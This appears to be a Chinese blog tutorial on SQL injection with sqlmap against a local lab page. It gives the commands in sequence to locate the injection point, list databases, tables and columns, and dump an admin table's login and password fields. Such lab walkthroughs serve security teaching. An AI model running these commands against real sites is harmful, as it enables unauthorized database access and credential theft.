



1、找到注入点:记得用工具时要注意URL地址;

?type=product&M_id=5

这里注意要写电脑IP地址,不要写127.0.0.1;

sqlmap -u "http://192.168.31.80:7070/base/t11/index.php?type=product&M_id=5"



2、爆库

sqlmap -u "http://192.168.31.80:7070/base/t11/index.php?type=product&M_id=5" -dbs





3、爆表

sqlmap -u "http://192.168.31.80:7070/base/t11/index.php?type=product&M_id=5" --tables -D root



4、爆字段

sqlmap -u "http://192.168.31.80:7070/base/t11/index.php?type=product&M_id=5" --columns -D root -T sl_admin





5、爆数据

sqlmap -u "http://192.168.31.80:7070/base/t11/index.php?type=product&M_id=5" --dump -C A_del,A_head,A_id,A_part,A_login,A_pwd -T sl_admin -D root

黑客渗透实战:利用sqlmap探测与攻击技巧

黑客渗透实战:利用sqlmap探测与攻击技巧

本文介绍了如何使用sqlmap工具进行网站注入点定位、数据库爆破、表名获取、字段泄露以及数据抓取,针对特定URL执行了一系列安全测试操作。

本文介绍了如何使用sqlmap工具进行网站注入点定位、数据库爆破、表名获取、字段泄露以及数据抓取,针对特定URL执行了一系列安全测试操作。

1123

1123

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?